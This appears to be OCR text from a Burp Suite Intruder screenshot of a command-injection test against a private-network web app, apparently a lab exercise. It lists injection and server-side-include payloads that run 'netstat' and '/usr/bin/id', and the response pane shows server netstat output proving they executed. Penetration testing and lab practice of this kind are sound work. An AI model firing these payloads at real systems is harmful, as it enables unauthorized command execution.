 7. Intruder attack of http://192.168.61.86
Attack Save
7. Intruder attack of http://192.168.61.86
Attack
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
8 ;netstat -a; 200 254 9189
3 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 117 7576
4 &lt;!--#exec%20cmd=&quot;/usr/bin/id;--&gt; 200 239 7576
16 ||/usr/bin/id; 200 291 7553
45 a);/usr/bin/id; 200 294 7553
46 a;/usr/bin/id; 200 298 7553
51 a)|/usr/bin/id; 200 309 7553
59 %0A/usr/bin/id%0A 200 300 7552
Request Response
Pretty Raw Hex Render
183 </br>
Your Post, Kaleb!</br>
</br>
Active Internet connections (servers and established)
184 Proto Recv-Q Send-Q Local Address Foreign Address State
185 tcp 0 0 localhost:42873 0.0.0.0:* LISTEN
186 tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN
187 tcp 0 0 cd15b8da563f:80 192.168.49.61:57600 TIME_WAIT
188 tcp 0 0 cd15b8da563f:80 192.168.49.61:57644 TIME_WAIT
189 tcp 0 0 cd15b8da563f:80 192.168.49.61:57596 ESTABLISHED
190 tcp 0 0 cd15b8da563f:80 192.168.49.61:57656 ESTABLISHED
191 tcp 0 0 cd15b8da563f:80 192.168.49.61:57608 ESTABLISHED
192 tcp 0 0 cd15b8da563f:80 192.168.49.61:57602 ESTABLISHED
193 tcp 0 0 cd15b8da563f:80 192.168.49.61:57586 TIME_WAIT
194 tcp 0 0 cd15b8da563f:80 192.168.49.61:57630 ESTABLISHED
195 tcp 0 0 cd15b8da563f:80 192.168.49.61:57626 TIME_WAIT
196 tcp 0 0 cd15b8da563f:59194 starfires-2_db_1.s:3306 ESTABLISHED
197 tcp 0 0 cd15b8da563f:80 192.168.49.61:57598 TIME_WAIT
198 tcp 0 0 cd15b8da563f:80 192.168.49.61:57616 ESTABLISHED
199 tcp 0 0 cd15b8da563f:80 192.168.49.61:57640 ESTABLISHED
200 tcp 0 0 cd15b8da563f:80 192.168.49.61:57672 ESTABLISHED
201 tcp 0 0 cd15b8da563f:80 192.168.49.61:57658 ESTABLISHED
202